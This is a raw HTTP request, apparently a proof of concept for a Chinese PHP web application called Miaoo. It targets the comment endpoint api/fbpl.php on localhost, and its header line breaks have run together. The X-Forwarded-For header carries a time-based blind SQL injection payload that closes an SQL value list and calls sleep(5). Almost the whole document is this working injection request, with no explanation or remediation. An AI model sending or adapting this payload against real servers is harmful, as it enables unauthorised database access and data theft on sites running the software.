 POST /Miaoo/api/fbpl.php HTTP/1.1Host: 127.0.0.1Cache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,like Gecko) Chrome/122.0.0.0 Safari/537.36Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Cookie: dark_theme=root; PHPSESSID=0ht8dht3gd8ooo5g6esuhervne; username=test123;passid=5fwlo384oiz416wz9hioc31dupu7uxsd6ch1kf9me2kd4jzaif3ng9m41fi6yyqaAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Content-Type: application/x-www-form-urlencodedConnection: closeContent-Length: 41X-Forwarded-For: 192.168.1.1','1',sleep(5));#(tieid=1&ztm=1&tiehf=1&tieea=1&pltext=1123